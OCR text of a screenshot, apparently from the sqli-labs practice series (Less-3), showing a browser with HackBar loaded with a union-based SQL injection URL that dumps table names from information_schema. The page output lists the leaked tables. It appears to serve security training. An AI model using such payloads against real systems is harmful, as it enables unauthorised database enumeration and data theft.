 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-3/?id=0') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Split URL
Execution